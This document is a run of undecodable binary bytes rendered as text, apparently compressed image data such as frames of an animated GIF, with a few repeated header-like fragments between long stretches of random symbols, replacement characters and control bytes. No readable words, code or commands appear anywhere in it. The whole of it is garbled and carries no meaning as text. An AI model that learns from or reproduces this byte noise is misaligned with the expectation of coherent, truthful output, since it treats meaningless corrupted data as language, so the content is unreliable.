���:1L�\���uh��kK�X��lI%K�`�ݩ[ �1��_4���,iI|��bp�o��x����6����[E*�W~'�1�,��9� ��7xkQ���%����J��U^.�I��~9�2��$�<p�����28��[�0TЀ�{0����y&L�o�[W1���$-1D[:�z�F���	���2 �H	]�K�:��Ħq�K�#�� �,KJ��Ը�����g_#�TP�aYg,��A�ƪ_��V�Ҿ|��Q�c�Z��8�9���M$2þ�¬�\jc[;͞H5��mM�wH�M��DJ/�ի�s��ۭ����X����(^�ds㛳������3�ݮ�[�F�l������`]��' W�&�;�.������A��j�N��1��N��b�Zǭ���8��Kv�-��I��q^@A�q*�D��DΑN}�7�F��'�r�@R/��[Rf4=�\�e$���c����Yn_�3���N�n�p��b���Ix]�����n�^����[� �#�����5��T�d�@�|+�z��I�9/ip�O�?5J�{]����އ��qXC��"6��#^%���`} WU+ p%�\��O���_�؁�#�k����?b�����@z����E�E`v���L<��w���4����'�w�%4��#IX�� �7Kv�]ΰ9�z' p gH9��GB@v�w��pWR� 0t��v���L�'�b�Dߒ^� �wy�Ty�Py�K��
�w'��J����?�N�� .��0i4r� !�
  ,   � �  ������������1���������1����7||7��|��;��7;�7����;���������|�����������������D1����Ǔ1�۫��ڸ��Ҿ��������ވ����D��क़�1����(���R�`W��	�SS�B���%c�x���cW���s���pR7.���䠌"?�	/]��[>ZX�F&��Z��ZJsK3�G�Ș�<�T��P�:)�T�LҧIQiԕ/pg��V��PW}c��t��f�a�T"ʵ��ާ���TC�^���[-�A�'�ԅVW_I�>�	��f�k%�岜4ӟ�um�����|�YE�yr���P�d�Z�@љgw����������@���7�ȶ��T��>��j�}����N��K�Af�=,�k���7����I�=5�^�!Vm��V}=��6��TW�1�_6@�ӗ6���MS��ĈN�}�f��Y���./��Nl�F�'e��_":��=Ɂ��x�4Mc1�d����c��\-V�C���j6�P���M#�,9��&rI�f���y%�b�	`RPR�i2.#�%��#3���!S��Wց�eV�wm��3���� g�o)a�2p���d՘�Ҥ6�S�#i�d���{��H#����6�Хԅ�YsJ�%F��H�m"������}JȰ_�x�����fU��"H�Tc�P�z%�*B��ebh��
���D�Q���.-)��L)�fI"]{�p���J;�f�e!��Xp��W��.5������L*��(�6'7���W~d)%�c԰�ċʲ&VNɣŅs�ܬDc���|S�	�9A ��JHҟ�ɝ[%b�c&%��|�8MQ�?I��a�bD���"�:����l�]����ܳ�-����ޏ��H�4 �����w$��݃T�x����E4����g�堇^��x��� ~8�H����.��r9딘�6��η�]$|�?� ��cjM�ּK���k����q]��}�L����O�!�/B�P�o�#=J_>��r�ׅ��!��"��&0�P�'��0��w���:����7(A<lP�d�=�)σ4�
����/����2 �	�8x�
pw ��,��C��(����&:q���c�-h��SK!�W�&��\��!���%~��CnH(p�O�� F jau�C�GB�Quģ )�&��s�b:��Dqb�c!�F.`�
�C����� q�AFᔊ��)Q�V����d� @KL��k�$��D�1� �C�@LP�|x#
�8� ��%4�6^��%-)���Im@!���gb ���d8y�>|�h����6�Am(D=�q�s����?��HhB�Y��a������.���%>���z�xM,�<X d�����5�2��D�P�
b��8�N;
��§�� �p��	.��Rz�Dl�@" �?8@�p�Fq��ʴ��;O�IO�y�`�>t�:-j� ��B�g��!ΐW$���������35�J]jS� � ��U! �
��@\�z�O�a����&���>� ���'tR��e�m�`�A��eDm�P���6����]�;�?X�Ё ���!.�nRE@��u��[UBh�"�u�r��D���|=B2S��M�2�l�   �Q��
��_3���-/�a%�ἷ�o!ʠD4�I�A�y��\���@�"*ZE���e"\������(����L���h+Z3�$ ���T�|��Q*�����L%��D��Np
���@s�<��@���� ���	@M� ���?x�'@��+
��@1!�� 9�%CֹI����� �	h2��|` (q�=����!=)���F���0�%��2<pfA4��L�� ���+�ķē=p�y��� `i;� �|�[c܇�ם��>��$��g�� ��AӖ�õ� ]W��Rxt�)]�Hk[�����!�FDz�%b��Օ� h�3B �!��p;�d0�[���?4���D&L0J�����B��'��z`� .��ӂ(�����Ԁ/'�@�nA8�4x���}�ϭ�v��-C��_z̥&Ę�`�;�5p�	��i\d�4I�g�K!��V��#���L7y!�?H��0���B4� �A������d����?��×� 	.=�A$�&��{>���]p�˩�Q�W��n�'� ltV�����
/wB�>r�G}�p�P�{�ם�����i0������P#tW!/zxa'� 	D��N4��ʓ9��p��o�㲯Se:������R�"�%`�J��ļu 0�vv�{( (�||��Ň��}�����W�?�tE ' ��7=�%H/`�GLWR ʅr� |0 lk���� 8 J�<� ¶l|��G�0 ����( {G�{.���T�4���}ط�Y8 h�|���X
!z'	B@y��E�X�@�0�����dP_�fgZ8tq`oT�n�Y�Fn��ru��r�w�U�ė}[�}� 2� bץQ��h�t��EP Q�"v�oX�W�dcgdZ��>��ǋL@' @F`- ��n�{5`{.g%�~��uW�5 ���H�؇W�]�6���aP 0���p|�����Pfs��CwLX��(pqGL�6w�O�0�XUL�}��IR0wQyg}�t��S�~og�H|P8����(�0ZVx�c	Ø��g�� ��(�]'��h@EU�'{( ��X
 'l}�	`Q���Y��5@Z�J�q('$�Pf�w"`h�/0�;�z��"Ȏ��l�e5u��0	��p�/ W5#� m @�E�{�@9�m����	�������Z pPGnHuEM�$ g$��'`aJ�\�vF ��nfi�/�o��&ؖ�f�p�:i� ��o��y�G�(b��2����
�>@WȤLq��Q�]pi�I4^;^D  ] VdE|i����؛�V����ŧ�'= �@xX��؛�o�����F �#��w ?dbI��� ��)vg����	��cH���TW�4G I��I)20��yU���|��|:��;E���ɟ8�B}�f'�0����@��Yߘ��;�R��v�Y�JPr�p� �H;P�C^�DMp�WP @g����3*,� 7�|;ڧ��a�80��(o�]PU =w#��O�	�|��/0�` st<�f��'�#�qR�WJ �c��J��#1��dH]�Di`o �:���@��nc9����P��:�3� �
���]z:�Ij~Z�	�|�V�Z@�]pQ���O@ &@K~�8w`�ڄi����p:�M�M �K�<��Uxꫩ�3Y�c9:�����X-����eʗ���T@ %�	�|�A�
MGP ��W���iZug G��G0G]��]�PН��Y��F���K���?�\�����	ʗ��
�@�8��X��uߪ��);�F�B6p7rm@<�S `t�G��ï��E�f �Qu:��(x�Gk�Pj�+��j�Ek2�||Yh��X�	z�x%0�"�=�cx$J �x���iv� U�{Pwr$J�7��t�k���s9��s���T��F �OZ�{�U�C��jf2�,(�9�FWuT�|"{9�*$9�� (W�Ud0��sa�Ji�gpI�D<؅=����j�� J:���P������#pE�ű���|Pԋ��o�	��pH�dKh����G`g��sש�S�spJ೮���Jp5�F�Y0� �FlF��]8�����
	��|�YՊ�F� /PWP�T0�W���N�m��V��'��(~EUT- �QǶ���ִ�Z m� �5�� BP|B`K��X���A���ʰ�0���|�ɰ.��h��B�Ă`�B@�\�E`<G`��}'�vN��s�i����r;9I�D^�#�w��J�p� E0 ���Ĺ�~���yм9Z���(�ěP�pn��^ DׇɄP���g���;��j^�p����:���H}�
�}�7�� �5�~��;�>
�ϠK�|� ��E���
���Y�
D�<P����܇�8��:p�M@�ѷ�U�V�`��΂`�p���]"ݎE��҆�����f���Ľ9YF����C$�_<����0w��q� ��H`���T���`��f�V4|�@0 ?*˂��������,Sۚ5Z�5�P��Kd�s���'��fܻ�|K��o�{.((��( �Eʭ�j����������{�Y�o= O�������#�|��DZ���=�� ۤ�(����ag ��t�{�H	 1�i/�Y(�(����]] �,P�0�Oy�@`�%����Dz9�q٘��]��<D���jP�0�η ��r�=��<�ZU��}�]fULt�r ��c ��L�=9@�m���@@��="x�8	�����M ѷ�A+tV�zz�cT����Pj�l�0`qf���GE�w��s9 ǝ�Y� N�\	�]�����}��e;�<C�20 ]��O��K�T���ׇ�`$�5`���E�ZE�$í/>2��J� ^���� U�� �=�Q���xI �D��jEPF��uIJ�̯i�S�D�Iʺ� sp�0>���l�}i���|�ZC��h�P��� ��\�p�څ�x/`H�v@�&�b�K�,G$� ����2.�c.�Ĭ�ت�^=�㼺�>�ݭ��p9PTH�<.�:0fM�Zp�m����,�Z��tH���q<���������:�oIxb8��T��pE�e���3?pIst9:���8  Fwe��`K�J<w��!D R��L����Po-o�r}�}��?'o�c9Y�D�hI�X�����X��B` �,���R|�8��p���B'��i>�3���̎��liK��nU=�G ߕwY���E G�����C_�l�z�Ut��[% :��h�^�	�2��ٺ4 ��;�9��:&����pǍ���W�
P�| ����n�T���¸ �^�}9��;[%.�O9 �e.��W,b��o2O���C�����ʉ�b�~
�p�hZ��]�u�������t��UB����E� �����Lt*ep6���c\���.pou��V�t�ǟo��>o[V�R����'��MM��RjH�.:R�m9/$R&�xR}}��Y-00|�|
� A���}AA
�q�L�L�����Մ�����Z��PP�&5J�$�$4�:mG].RN5��w�(bɢek ^d,+�!�?S����	�����Dخ%�0����)'�D�o�$��Ñ?:��$	�?G�8�IB��.�Z��0KS�1�%la�}�L��L,�Z���	c�R��Fȏp	���I��h����CBә?Ck8Q24M����(U�Me�%�ş\�*�z���
�!�@�O2]����Z�Գq/�k�o��D<Ң�]�A���-` 'S��H������#�\�w1 FF�X
�JƧXw>�Y�̗{ayvQ��7�U濛�e6!v&�R< A':A"�,�t�MI��
@��Y1 PKw��AFW�F���+@",`�R���N"m$�_���|�$�P��O�H�CMG� �G^6ȅ@�уg�p6�C��U/���!z�p%�U��R#H�|3 M4�@�m+�&�Qmꄤ���M��HBK]R�e�	��a�V���^-K��! I$&E(~6��W�v� ��Y�7V�7�$g����4�`�R�Pg.�$zݢ��0@/��坈
ыB�d���¢�v�IN��B�� ��G�s�لF��r��@S@O�z���0�üX~g��Y�K^���A� �9�k��@��E�%t��� ��Kb �l��)�N�Yծ�^�!@�+Ȱ�V�^5���X��j|�*'6o-��I|c�@�?gh�
N �ۂ4@�FuQ^	�V������ �� 0�W\�@�|x�g�:���|����uc�;�a[{b�P��цVO7�-S��(�������%1D�Շ�uF\p�=�}�o�h��P�� �6�M�g�3��mԀ+-ڂ�ւ@���	��3V,f%ZU�޳||��ۍ�4
C9H����#$� "��b���\!?5���WӃ _��v���=i |M�,�U�g	���B��{���%	���I�� �`��W����$G��l "�EB��3Q/*�k�`j,`�C�*���-�?��~죆4�	��E�b�)*e� a"LH9B<
Lʨ�y��-)k4|�FF	 ax|(��]"1���\P��C���
��Q�W����JX?ʡ�a0ʖ�^82l�@{H�2�Q{a�� ��x ��� �  �1���zw�L��($!I,��Y��. @��#�M%{<P����P\h�ri#���C0@(���2�N���7��!Ӑ�x��, @�A80g"yq�_�� �&9�@��2�� �����&�g�)�(�p-���f��9�#��p��?�D�t'<�IF������ꬣo��XI�
��2���9HY��8`D�NAT���/K� �-��*�&|��>��%�;�N&a�4�AZ�r!M�:B���B5B	J@"�	p�<�ԥ*ԩx����5�E	���%���5�k��8$@ D��=��7��5�-�*�\����L�}4��K����8�;�Z��0Vp�l�0Yo^��� �V���ʙ0��@m"��S�^T=j�m[�@��@T��h9YS�l5V���k��˫wEa��[�B"�/0lP�)����#p�s+Z�ڮ�L��~!A���.ڄe,�5��#h8�y+����%�����N7���/�����;�Ѯ� @���(VH��E�ҏ�� +\� \HTԸa@�Z�p�������z�Ժ�Y�����28��1��1P̥�ٔ>���y��Z���=d쏛[W"���i��P�۫l� �� p�? `ű��hM��l���űzX+�٤q�p@m}c�v8�"F�PL�*�B!���
�ԑ<O�5"/!j�`:5f-����gn���#%��!](=e�d ŢA�~?�5����0�OO��?�@�����L��J��M������wV��r���)�m"D�R���9���=�zSxF k��������	7������\ K殺�=�k�O���1�z�FӠB|�hm��E6˜1<㕀�:������=�ǆ�5����ۼ�F� ǳ�q�٬*.+�-� )[�
���!sB�����=�3��?���A�P%��q6F���#���X�0fa����A�'��li�m�Y��3 i1A�D�^��L��e�ī�@�?�Vͥ��.V�Զرٴ�4����۵\JT^nXd���H�v�2�ύ/F$���kf6p�4����k�4�����'�.g��YO��7;5�A|�O ���/�ju�{�{[k#�B�r��c��!�.�p5_44�j�+��R_�� j���{��6�g�&v7�%�|��~��$1��B dT0��x�'{� �u{��y���T3�76~g) �3)(��Uq�B��p4�Z �'}�u��'{#��w2�}���i#Fb�p|�Fp�0�bw��-W �n��3gc7� T`�'[=���\TpOF�7!����n���0�`�fv#�5�Z��]b[e_k$��FH��GW�]�hl`V��SOwV8�\]�{q��X}�\��b�����7�����x���^��������(}�`�F�\�6Ehf��X#>�@�(c�8��(���x�p����h`&�!����P�cY�h*��˷&�GE0�5�����\Ո���j�!_����P<��q�N'`�(�|�˸z���QBV����2	n5a��]r�Mk�Lo���1NF%fg��8��hX���([���8��А������`VIp���H�T�����n�74��g��Fp��(]Ө��%�� 7	T阓:�v�H�0=&O䀆T����T��W0���S���XU)]��N7(d^����;9��kT�����pD9E��:ذ��Q�5#$uIp��'�᠕��<�z������0��O@I��ⅈw !�
  ,   � �  ������������<���������<�����3  ���3��b���b����b��������<��3����3��b��3��°��ɶ��œ�٪Ύ<���ҟ����<���������Ə�ط<������*�b7t�γ�t�2�J��d�1j����R�x�Pa�`Q�)F�FA��}3���9�%.J7O�Lw#=�Tr�Ί�a�(�!,lIΤtIۦY�J5���`�h�+j���wu.$�l���K"[b�����YC�z�R��j��m�M�r���}��b�%S��k����P�I\�1"ͪ�N��Ϟ�<V+���۸7F����F��
ZM� ��
�!�8u�Cr�Ɏ:�4�q��kD��aƊy)�I-��57�nȹ�q�˲�+1Y&�Y���(:̬��WYi-|���9�PV�oDi6�n�4��8՜��ua��.>��M�x�� ���s�L�ak&�![0vq�L�����8dP�R�(�f!��-/"���Ff���x!3
eA�(�YsE�r�G*�%ȅ�09&rE9�)Z��yBf�V2.H�2f^�YNu~"�z�deL���]`G�SO��9�O�T�̚�LG!���r��F�I���O��SU6��
��!��.�y��)_�"X(JyB#�%��
	2�B�1i�W���F�K�ݷS�LQ�S���g%��C�I8�D�3Ѡ�ՁRg��VZ�����X��ح����W�*t�C��ͦ�lV�����I��{�@��UJ�5�#�t��"��ˣ#�Zd��R�cD�����k�c��*�#�3�z���L�,Q?�r���ѧ_.e�`�($D��3!c�I\R�#Zk�ؔT �9W�5�]�B��d��u���I�Y�m� \�MI~�=6�c|�#fRuD4@�׃��\W��!P@!H�4�����C���_;���H>�qk���b7�~9�?���;�9��gMw%�'�8$���t.���nx�tх���}��koH����}��O��$�.
���x����c8O>!x��"�C��g;�M�u�\x�>�I���X] ����w�` A��x�_q	��z{�g=f���˛�B� LІ6l�8� H/�?�"V��A|�H�$��D"�PX���������$�°�3\�q(2������:A��n���\��.�������	�1�v��X���Eo\�#��p�]P���-B! e ���E.��tDՈ��5�Q�C*=9�(���s��$�HE�	c��KV"sȠ#�i ;�RZ�+��JH`��!�8D"� Q�C
�JCl���NDl��L',���o��}�|&����5�	܌7ݹB��SjC�P�6 ���hB��B ��$ :���h! �>��[@�T'�
�DBD#�n���'`:%�
`@�`jSB����8��
	��8�)� ���N�#4A���T ��V��>ATz�$���?��g� h�SQ@��i\��C����8�^!�׻�U�z=�R�� ��L��8�
T� ��mR�+�`н
�s}F�ڴ��j?+�2�����[! [�Zᶵumnu�Z���gЁp���Z��&��D�
�p�����B���B�����0Z����H�`�`3����y����a�i8�h�k�ݖ������@��n"l�S"�	h��#p*H�0VEy9�`��ͯJ�+_��Vp".|1^�֗�i8�#������$� �*7��%@���8@���@J9jaM 	b<`��w�Rx����B	g!��A(!�dN�� ���A�Ps�u�
���:ޱ(�`�nrU� aЀ�����X!7�����pbH�dns�ڬ8?@I�3�E�i=�����Č�S��͂ ��ɜ��� 	�g
�������,�(c��X� ���kA����Fp�?(�lvBj��K�Χ~�	�P�S��&H� ��jW���.�n�����5!��F�T�e.���=���4��6@� �T��`i)�������` p�� �	�]�W�5�x���*l�+���pr�W��-7��7�����X ;���{���
N�\�` ���=��<V2 �M�6K��@��SrJ��5Pxҭp��@�NpB�Y�m�(�;
����b�,7A��`o�A �b�7���g. ��4P��� ���Ϧ�N�nmK�"�z��N�I\@߅����l�	u`�����:��NȻ �n���
-H���*Ha������ēRؚ��#R	P��O@!����7�c� ��� 9��_N|@�����P���o�m}0�}0|��v�wx�|�|Y �'}�'~�6U��9�SUӴ �g�W�7 P��d2�)�0�& vwv�@xw�aP�G��F� Y�-@�`�	�v����|0��0ЀO���y�&mL�Q�0< ��sI#�
'�G��y"�F�~�� �&^�@�W�� ��pv��� `/P%Pd؇�|��(�N�	D�Y�|�����M����P(q�L0ME�`(dP���f��ѷ/�y�'PGG�:p�/�z�~��z2���e� 2�T�Y@�����	H|��I8��~�g�`8M0U��CF��$�'�`�����Fq�&&�\��%o8��f���X�XG �G��~i�8� �v�~d�uc�)v<7}�h�HU��Chó 2���kh`�W�$��� ip�xMpx�DXw�8^�j�p`Z���ȏL0N��=�50nq�u��u�F|J���m���H��(d��}ݗI�8]�����ч<�#9m# m��N$�U�	�v��x�y vlf ��v> hبR����pq7n'���q"p�f�q	 Q�t/0}^H~( 2���oڨ9�4<�M����_	�)��(q#�H\�XxN�( GȈl���Hi_GdP"@PlߣB7H�JPR� aR&u�pK�gp`4@BPm��he8��'�~�Ǚ"���RW�}2`�f�6p��s�I�Ӧ\pۃ�]pi���ʈK�v�v��5�):` �$a�H t�pM�XU�9�p.Z% �&]�eu�U���)�e(/Е�����9� V8pT G��������Y�dq��=��3PY0��wˉ1fq&`|�XJ��M`LG` G PߥJx�I�ԍ���2 YK&��9���a0��C���g�$�×�9P�)C��/ �~��E� �I ���%�5����K(�`ifPpf�V��jP �$�Hu� f`�5��`TUU�uX�1:E�p�9�����It�p>�XF��`��Ī���$ب�
�
R]����@��#�'0^]GnCi��vi��j ��gI�^0���G�i	�˕�����uBP����
����W�v�x��Je�LF0�� /��Y�d(yJ�dHUZ�\wP G�� =�p���u��q�e��j�֌(`g���a�H]P �\e �e �S;Ҷ��%��а˰˰�*d�	� ']W;m����X�鵹� ��0���=��DJ�0�	Pq@%@.|NPf�Ƴ?�|�yz���\ m��a
^�=�)��t�::<���U��W��� ��P�[�\��x>�}����W�Uhp���s�x8���ڙY���y��=� a8x{�Uw]W��z�t	�z�M��;U� �[t��*� �\�G	���P�\��C(qo*U�' $X�Ӈ/�k�q�W���ڬ�ӭM�E jC��/�k7^(�J�mevf$ C��Npb�Ӳ0�\@V �\�+\p�5VXht�{a�ƫ�k����z���xB��F[$e��'0 B��h���$��+ ��A�9��g� ����)�N`�(i0^\�|�NQ u-��=x0<�S pɔ&Х�	p�0�o�a[�����:��e�e�a�t�GW/,�b��%�Uqp����+XQ�Z�M0 ���"x�-@^��\���g��ߣMs@�0P 5����{R�(�4඀6pTK�V�a�*��l�0\����3��sz\�&��Z���=��=�ٸ�*:0�Q�y�G^YvGХn(�d�b=Q@hP���-���\�Y�eH��ɗ�K�Ɯ�0��~�Ǐי��E� ��+}`�yGVW ��a��w�=IK�d����8 � �,��霚�& \�}�SL�dE�kL���DM�	�d�T{��J�y̢����/�\�{]�C {�M��/�aFpp�% �ժ�J�i�^��p2k�4Pfy����t�(vB��Îw��=]�E\������Y~/@�ۨF���\���-�Sh��Q��
��y
���T��Ъm௩$���H��Fu0��ؘaWkF^" }G�R0P�9�̽s ���@���0�)�B�IJ#p�exٿ�h�Л����z��fhaG���z� pM���h�Z ��y�r��`o3�zJ0Ng4�JP������\P�M�= ����VL�X&
���yB l��xP�����8y�h����y-:�0A���,�ܯ]��Q&|�y���9``�"�x��Ag4Q���\l���z��(Û�~�!h~a-	eidW��${]��I`KM-]n^�Ue�wz�K�@mpJڳEM����)N�L�@�K^av��r�z& ��mGI�� s�V�D��j�Ĉ��9 !K虧Eq�#�S����V�c6|��)��F0��df H�] Zl��\p�'���`~�_:�pp���q����}w�:����9��3X���0 H}q$���4��\���KM�=���ۙ�XU��h ��g�G�X  �-�y��S6VkU�<Gv"@h棣�Hw0<Ѕ�N�ᮈ@`ΙwyB��@ ;9��i�8Z�!�杸x�r�\.��.�0p2�	K�H^0N���:��]Tl9m����: �����!����	���d�\+o���oX��eT���Q���M�vJ焣�9PL/��ĺ\�=Xȭ�L\4@Z��Dm���"�y\�-t�sǜKU�������|ICWXU  �ZB����L?w6��hx��:aX�9���H�d ?���!/�������Ê@ P↠�>Vt�xt�U�^I� �V��D@??��}$𔹖z�M�����=�R�����0`��ЕI���#����M��P���PPZ�Z�����PH^\H.�	��MGJ��"&:�]]�x�M�Z5}}���YY-0�� �օ���څ�ݎ�����M�����PmJN":���ZH�"$���jk"�!C(G2(k��Y�iy�Y��M[I��q�!(�0��ҝIB]>�A�):�J�j��/�2�c��6� �O�v�C�@�?}�.�E���dp5�[ǳ`U6�'� ���M(�C)$r�z���>!:��AX(�4z�@ɩg
)���Y��%d+� ������� �QY(�p  �������HyJ�J��$dxÉ?R�`@"�5P�)�0&���w�`�Jh�VϠ5^0"�����Fr��B<��

�B{K����08h��.��фq�{4��F�<uG\�a�w�<��FF�6�4b�(�|��D`�#�`P =�5�@�RQ�:�p�&<p��D!4��DRHE�u�w�q֙�*Z�FP�ݧb k��$�@_Q	��8�$�>�0�� (�N$���R�M�PZu�՗Є)&�FX
��A�^R�AI	̕F'Q@� o&6��RJ��
JHA�Mi�E""��L^�EJd�ᤔ��BF�2fz�|�Z ��A���q��H��$�D�t*騃��58!EJ �� �M�����B�AܡE5�)"�~(�B�c�4h{�@�C����#��n�z�q����!��2SMt�X�0�G�<
��H �R�(�{	x�IAC~� B½H��G�z���{�p�����؞);( ���%-�T)�܄0� P@r"P�� �)$�aB0�.��"g}ӪZh��d��EҠ��l��fZ$�8rt��}�� P�W�J@�� `��|���&��	4CHٛ7v�i��-�R ���" }�&|[w�.��J��5!o!
|�4<}�Yd%������?�6@x���A
@��jD���	ei�_�ߵHv�b��н*i�H(Gh�M�����\���? �a��9I<p@�%G� �����Mdqb� N������$$	�� !t�D���O<$���ǿ���f�k!z��=k<�)������,m3D�t�?��Q���&�D�j"	B�^�!��]��=�����J�� $cuf�N��L��ax�ɱ�F��  ��P�� J�[
������aT\# )^�#o��r�N�E��z�3&39�Mr�%�
a�Ԑ��H�j���V�ihb�dw8�`���4 8Ȓxs�@ǰ��y7����I2��`B�&�RM�$@��9�q��&�-�V���#
Hb"Å�6�Ľk�;d(�}if�#?1��fjҠk(�����<�6� -����!��WݒP*U ��y�@C�7�<�U���'!4�՛&��9�)�#ʛr���Ph�4�ӫD� �� �F�7Pl=h��~��eh�YDfK1y�?���鹀8:ֹ�g���Zzj�`� �ny�Wz`[\��G���Bf��	��UBx��`рl/� 4V��Y{���u�%Q���H�n���#��J�C0[U�J�.R��ͩa����h��� p��"�YМ�F����͡#�������z���!��9< (#f�S!��]���� �8�^�%��XG0��7��E%h�� �\�h�!Tl�8��vR�.j=�C��t�d܉WÓ
h��E/!�K��ֽ�U+�U��C�Ƃ��as�_C�xe;^��Y�����d��#!^rz>S6����]��h����x��1�h�2� )�|f���YO&Ă��6*W��`��!����75{dV�4��f�i��i NY6�sI�
s��~��ze`��Ұ�tt��&�73��L�ъ����p��ϋ)ۮ�a��AK��]K/��6hT�;#��2��`�����u����F;-�������
��B��`k��Z��Ι��nw[Ү/��ir�T�&�Jp�5��a2�>�pW:Ȟs��d~R��:#xz ,oV����=o'mK *���F����!+���	��g�at�<�:O�5�oX�<薖y�ǌd#]�X�rӝ�te/ܼ��5��h5�h��։�헋WQ��^�\�]���}����7�3��<\�e��z�Ƽ[�l�0��45 ��x��'=�Y^|�r�Ӻ�\��,_q^��받��/,�MMzv�^�\���e�z����
% {��<�����_�O`��o (1��\�M���t�*7>hz�vG�~��f��Y}|�IT�7�m��k���9��/���\B0�	h�~ľ���~��~�pg%�w,�
�W�W^�7s���5|�G�0�Z��|������'�Ss�%y�� �c�j���y8~}� ��#��F���g|h`MK�tj�chl���1���1�~�U}%�mUFeJvx�gMW�|w�H��W[�0�t3U[E�~6Dqf6��G�0�F��rh4���xH��a35db�p����e���{��1PL@L�(�q� �+�h�!2��Tph�shg4p���4�@3Շ�^�NX[�Z�v�'i6_��)Faδ���a�X�pB��'/����:�)���{Hn#���aل=�� �(gt��5��AY� �}����x�� ����0�a�F��v��'xb����Uutl�VF��k�>�ei/��� x�����Ȍ�W��X�X굏������~�eC�  !�
  ,   � �  ��~����������1���������1����7||7��|��;��7;�7����;���������|�����������������D1����Ǔ1�۫��ڸ��Ҿ����~����ވ����D��क़�1����(���R�`W��	�SS�B���%c�x���cW���s���pR7.���䠌"?�	/]��[>ZX�F&��Z��ZJsK3�G�Ș�<�T��P�:)�T�LҧIQiԕ/pg��V��PW}c��t��f�a�T"ʵ��ާ���TC�^���[-�A�'�ԅVW_I�>�	��f�k%�岜4���um�����|�YE�yr���P�d�Z�@љgw����������@���7�ȶ��T��>��j�}����N��K�Af�=,�k���7����I�=5�^�!Vm��V}=��6��TW�1�_6@�ӗ6���MS��ĈN�}�f��Y���./��Nl�F�'e��_":��=Ɂ��x�4Mc1�d����c��\-V�C���j6�P���M#�,9��&rI�f���y%�b�	`RPR�i2.#�%��#3���!S��Wց�eV�wm��3���� g�o)a�2p���d՘�Ҥ6�S�#i�d���{��H#����6�Хԅ�YsJ�%F��H�m"������}JȰ_�x�����fU��"H�Tc�P�z%�*B��ebh��
���D�Q���.-)��L)�fI"]{�p���J;�f�e!��Xp��W��.5������L�Q�� ��1G�$ڟ|�PA�R�J1F<r=�|̲�!��Ν�r��qݠ��}r�R����Ʉ�$�po�9O�	;�<��[���)Yl�c��]�:�C�lsm� :��b�U��u&!����Lw[�=��k�����ܶ�D�������W>9�b7�x׉?.y�4.�褗n�娧���o�@�cxܵ�a��zد��� KP�;����;�<���@��q�w=�k���w�}�ܰ ��{���k���lk.z�S/x�}�k�;��o{D0� U��^�|^�8=�mpԙ���8��~��� ��u�;�"��
@A(L�
Q�\ �|0�5��>�����J�
�N�;A(� z��D<b�2�8	t�(|��(�O(  }�" P�.��	5tb� A��"d�	%@����`
� х��@v�>�O����h:��ᐈL�!�C>d�A�C���*�#�Ld��LzR���c���8n�����'�! @_aJ��B�
w�%r�K]Z1Y$�$-@�G�!�2�Ev��;p/ �l�4�IM^*����� �&x~��8�0�X�r��c"!)B<� wx�<�y��0�pd�`cf��@2� �y����g.�І6�xhC㩅��Ps���p�������-�w�����s0�IW�N+s�X$�?��}
���X�N�Ӟ΁)�O��R.�t���	PG@����%�>-DA�Q�Xi��խ�Ԋ��d0������,k2��֍���p��\��S��5',�
;�6�	^�*W@��6
���i����d� ?���O�!
�ͬf7���zV�\ŀ F��`�]��&h��SE��0�� ��mC��$ a��e@֘� �   
Lc���mX�t�K��Rw���m����J	��.oۀ�򖷴Q%�z%@� �W-<t�ҵ��n}��#��!M)��� ͕�#-0�ײs@���@�
S�H�p�����j�� �0x%<a��.���#�������U��a*Ȁ
�u@����Iൽ�/0�a���Hn����AÝ@3���H�C.. �.wٿ^�1|�0���g>���_8�x�*~��	��6��$��0�`� �L �	gh��`f-��&%��dG���rdx�3l�
e(���R���g 3�A]j4��
��	�|9(�u���b���Π��;�����p�x��M:K8�iXt��%��1|)���R������q��4X�8���`�4����NÑ���z+����w�P�4Ț�:xN@���ק�@��`@uv��@\�8g q``�J� ��}o�6Y��΃�� �> gm��`��8]���m�{S�����ߝcS��Ozr`� ᧅ�j�:�;�$82	Hpt
��ZP�z�����[	"x����6���g��,��%��Y+͇H��Rx����v��;�"�����>9�(���{ ���@ӟu�CӵU�d�y
l}�?�d ��^$��f/��K���D�1IA�3`�y���/I%ܾ�j�����~O<�?}=8��zP��'_��w�B�iY����8�2O4������m<���w��]@����H�vLd@e`@h��E| }��l�|N�|&`�W}5��5�N��5�|$�y�wt�Wy�'��pP k�^��.@��7{"�~ ��g�G�7�hW{�\�� d�m5�{� �ǀpJ�
��O�PX�U��U0�Rp�^��b��zP\��4�~4�/ ~�Z)K�Â-�^z�40 |؇� |؆9h�gc: �5Pk"�H��4`��H1�i/�i��h��O��(��&PZ�����ȁa��5��c�����4��臂��g䗂+X��$c+8�~ȇ	P��8 ����l�Յ�����D� �esd�E�8LpwI�2`E���H��(�UP���&��x�樁�8����N�h��h8���/PF  L@ ��=,�
p48��h��(F�l�G�hX'��{ApS�Zs�d"�X� ��(�,�T����h��X��5 ���~���5��c���F+(/�~����� �g6v��e:�8��� ƀEnn�(Y��g��Āq��+���h���W��6I���Lɔ����L0Fy��ł�g�ȏ}�����7fJ�P^"P��hE�s��E�uI��H Pc	�85J�j�0����؎rI{혁�9���@��}�����h3F �M(d�0'��j������(�6�z4p�Mpt	C���XI/e�0����H�m�,�N�M��G{R@�F�G�>X��ׇ��������Y�h cSW���=02�ɸ������h�G :\�U��h���	�C��ONx�1$|ww��\�gP^�����uǆ�9�y.�@��F`'�DJ��I�y��Z(�=MZ� _��h�V��V����zzf Fug] �y�0 -�md��U@{�O8���is�i@�G�`j x E��^pl�z�z�' :� D*E �A:�AZG��	�@ B����=~_���U���J�Ϲz}6]�N�Bi���Ȓ-�-p���d�E|-0� �L����GP ppU
�Z��cǠ7F�A�z���F ��Y�=��٤a�gT�_�*2 �j��(�����(2FE0F��*��Z���4������w��w�e V� eF^m�B�8c��z7��&�EP�{��*��H��=`��UC�g�l�Z����Z��j�2�DQ Q�D&��J����\�^P+ir��]�U��G%E�%���'�����ap�E��ڛL �*�F$��2@l��zY��쪌׺�E�c굧�w HP��)`l�ƅ(!�	 +��ƕMP 
�_]��M�iTLŰ�ڬPK�:�Tk�-{�Ҫ��gׂ)D�T �2  �( Z˲��#Y����^pM��^�Z0 �9 J�� ȁ�hp��ghZIE�S�fT�
�z��e mOˤ�.��K�������[�/���^�C�(��{���� `�*�E@ WP��GgxpU��a4 =໔[$��J0�~W{\��Z�	q��kh^E��=^��e u�F��;����*<��; �{�$ܩ��^'��2`mK F�h�����[�� T�M �4�	`B�J ����JP��Ɋv�L`���
